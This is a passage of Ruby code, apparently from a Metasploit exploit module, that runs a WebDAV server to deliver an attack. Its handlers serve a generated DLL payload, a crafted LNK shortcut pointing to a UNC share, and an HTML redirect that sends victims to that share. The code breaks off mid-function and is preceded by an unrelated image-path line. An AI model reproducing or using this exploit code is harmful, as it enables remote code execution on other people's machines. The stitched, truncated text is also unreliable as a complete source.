 end
def process_get(cli, request)
myhost = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address(cli.peerhost) : datastore['SRVHOST']
webdav = "\\\\#{myhost}\\"
if (request.uri =~ /\.dll$/i)
print_status "Sending DLL payload #{cli.peerhost}:#{cli.peerport} ..."
return if ((p = regenerate_payload(cli)) == nil)
data = generate_payload_dll({ :code => p.encoded })
send_response(cli, data, { 'Content-Type' => 'application/octet-stream' })
return
end
if (request.uri =~ /\.lnk$/i)
print_status "Sending LNK file to #{cli.peerhost}:#{cli.peerport} ..."
data = generate_link("#{@exploit_unc}#{@exploit_dll}")
send_response(cli, data, { 'Content-Type' => 'application/octet-stream' })
return
end
print_status "Sending UNC redirect to #{cli.peerhost}:#{cli.peerport} ..."
resp = create_response(200, "OK")
resp.body = %Q|<html><head><meta http-equiv="refresh" content="0;URL=#{@exploit_unc}"></head><body></body></html>|
resp['Content-Type'] = 'text/html'
cli.send_response(resp)
end
#
# OPTIONS requests sent by the WebDav Mini-Redirector
#
def process_options(cli, request)
print_status("Responding to WebDAV OPTIONS request from #{cli.peerhost}:#{cli.peerport}")
headers = {